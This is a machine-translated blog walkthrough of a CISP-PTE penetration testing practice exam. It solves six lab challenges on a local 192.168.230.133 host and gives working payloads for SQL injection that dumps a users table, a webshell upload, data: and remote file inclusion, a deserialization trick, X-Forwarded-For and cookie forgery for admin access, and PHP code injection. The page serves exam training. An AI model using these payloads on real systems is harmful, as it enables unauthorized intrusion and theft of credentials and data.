当前位置:网站首页>CISP-PTE Practical Exercises Explained II (New Edition)
CISP-PTE Practical Exercises Explained II (New Edition)
2022-08-06 11:23:00 【[email protected]】
系列文章目录
前言
I explained it to you last timePTEThe first set of questions for exam practice,The solution to each problem is explained in detail,Next, we will explain the second set of questions,It is also the subject of examinations over the years,难度有点大,Let me explain it to you here.
一、SQL注入
http://192.168.230.133:81/
http://192.168.230.133:81/start/
进去之后,What we found was a registration page,Let's register an account first

Let's post a look
insert article1 value(‘977E4328-4F2E-6A8D-6313-2BAB8B3FAC0B’,‘aa’,‘aaa’,‘123’)
We see that what is entered later is in the second,第三个空,Most likely it's in content.
我们看到–和#numbers are filtered,我们可以用/**/进行绕过,This uses the method of secondary injection,The second method is more troublesome,Here is a simple method for you.jIt is the method of multi-line injection,The content returned after injection can be viewed from the published content.
// Code filtering rules
while (strstr($sql,‘–’)) {
$sql = str_replace(“–”, “”, $sql);
}
while (strstr($sql,‘#’)) {
$sql = str_replace(“#”, “”, $sql);
}
Let's try injecting statements in the content
1’,‘123’),(‘1’,‘2’,‘3
我们看到2是回显位置
查当前数据库
1’,‘123’),(‘1’,database(),‘3
查表
1’,‘123’),(‘1’,(select group_concat(table_name) from information_schema.tables where table_schema=‘2web’),'3

article,article1,users1
查字段
1’,‘123’),(‘1’,(select group_concat(column_name) from information_schema.columns where table_name=‘users1’),'3

username,password
Check the data in the field
1’,‘123’),(‘1’,(select password from users1 limit 0,1),'3
因为key可能就在password中

我们就找到key1:u9y8tr4n了.
二、文件上传
http://192.168.230.133:82/
尝试获取webshell,答案就在根目录下key.php文件中.
Let's get to the question
http://192.168.230.133:82/start/
Similar to the uploading questions in the first set of questions,上传一个.jpg文件,You can upload it after modifying the suffix name.
Here's what's in our file
GIF89a

我们查看一下 b.php文件
http://192.168.230.133:82/b.php
右键查看源码
we'll get了key2:a1b2c3d4了.
三、文件包含
http://192.168.230.133:83/
http://192.168.230.133:83/start/index.php?page=hello
We use pseudo-protocols and base64Try encoding and reading the file
首先是data://text/plain,<?php readfile('../key.php');?>
http://192.168.230.133:83/start/index.php?page=data://text/plain,<?php readfile('../key.php');?>
没有回显,data://被过滤了,我们使用data:/试试
http://192.168.230.133:83/start/index.php?page=data:/text/plain,<?php readfile('../key.php');?>
Right click to view the source code
we'll getkey3:abcdefgh了.
我们也可以尝试phpThe file contains try
http://192.168.230.133:83/start/index.php?page=php://filter/convert.base64-encode/resource==…/key.php
Also filtered out.It's because there's always one added at the endtxt文件,So it will be recognized as onetxt文件,无法解析,Here I will tell you the correct solution.
We only need to modify the file extension in the previous question,将b.php修改为b.txt文件,进行上传,文件内容如下所示:
GIF89a
Here we use the remote include uploaded from the previous questionb.txt文件,Because the latter will be automatically added here.txt,So here is the time to include,There is no need to add the suffix name later.
http://192.168.230.133:83/start/index.php?page=http://192.168.230.133:82/b
点击右键查看源代码
我们就得到了key3:abcdefg.
四、反序列化漏洞
http://192.168.230.133:84/
http://192.168.230.133:84/start/index.php
Seeing the source code is what lets us deserialize it into a string,然后输出 key4.php的内容,We just need to add the following at the end,就可以.
str=s:44:“Whatever is worth doing is worth doing well.”;
http://192.168.230.133:84/start/index.php?str=s:44:“Whatever is worth doing is worth doing well.”;
we'll getkey4:12345678了.
五、失效的访问控制
http://192.168.230.133:85/start/

进去之后,Discovery can only be accessed locally,We just need to grab the packet,请求下面添加xff为127.0.0.1就可以了,加上一句话.
x-forwarded-for:127.0.0.1
修改之后,发现可以访问了,但是无权访问,We need to modify the permissions,将其中的 IsAdmin=false; Username=R3Vlc3Q%3D修改为IsAdmin=true; Username=admin
再将后面的admin进行编码后:
IsAdmin=true; Username=YWRtaW4=
进行发送就可以了.

成功拿到key5:12345678了.
六、代码审计
http://192.168.230.133:84/start/vul4.php
Which means that the parametersa,赋值给一个字符串,Minimize it's output,就是输出key4.php文件.
We just need to close the preceding and following parentheses,Enter the file to be read between the brackets.Just enter the following statement
http://192.168.230.133:84/start/vul4.php?a=“);highlight_file(‘key4.php’)”
we'll getkey4:12345678了.
总结
This is the end of the second set of exercises,大家好好复习一下,接下来下一篇文章,I will explain to you how to practice the comprehensive questions.
版权声明
本文为[[email protected]]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/218/202208061115587710.html
边栏推荐
猜你喜欢

Online Music Playing Project - BY Music

面试官一句话点破:3年测试经验还不如人家1年的经验...

HCIP Day 15 Notes

How to use wireless serial communication module to realize long-distance communication between touch screen and PLC?
The entry node of the ring in the NC3 linked list

工作之余想线上学习软件测试靠谱么?

【C# 学习笔记 ①】C# 程序结构和基本语法(VSCode工具配置、数据类型、修饰符、构造函数)

实践|美创助力“云学堂”数据安全风险管控建设

一名双非程序媛面试蚂蚁、美团、携程等大厂拿offer分享面试过程

零数科技携文化和旅游部艺术发展中心发布“文化艺术链”
随机推荐
HCIP Day 15 Notes
d named unit test
Kubernetes 部署策略
Offer harvester!The giant's latest interview guide, quick to see see!
后缀自动机(其二)
The entry node of the ring in the NC3 linked list
【软件测试笔试题】阿里巴巴(中国)网络技术有限公司
Talk about the dynamic proxy IP
Microsoft's new service allows businesses to expand access to their threat intelligence repository
工作之余想线上学习软件测试靠谱么?
微软新服务,允许企业扩大对其威胁情报库的访问权限
P1747 What a strange game
Notion Chinese: client, web-side localization solution
CISP-PTE实操练习题讲解一(新版)
PAT甲级打卡-1005-1010
Introduction to SQLNET.ALLOWED_LOGON_VERSION parameter in SQLNET.ORA
【js基础】js实现订阅者-发布者模式
Kubernetes DevOps 工具
Kubernetes 架构知识
工作六年的感悟